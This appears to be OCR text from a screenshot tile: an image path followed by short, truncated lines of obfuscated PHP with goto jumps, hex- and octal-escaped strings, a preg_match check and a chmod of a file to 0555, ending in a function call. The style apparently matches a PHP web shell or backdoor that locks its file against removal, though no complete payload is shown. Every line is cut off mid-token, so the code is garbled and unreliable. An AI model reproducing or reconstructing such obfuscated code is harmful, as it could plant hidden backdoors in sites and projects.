
mMUiY($TlS1C, array("\x7
goto HH_bA; yPgXp: G9nb
(!preg_match("\x2f" . $qK1
$FMxdC, $SGCr0)) { goto 
$qK1KK = "\x28\x67\157\x
chmod($bSdEy, 0555); goto
goto zbLCp; } goto oMpd
TnA0N: jvxeo(); ?>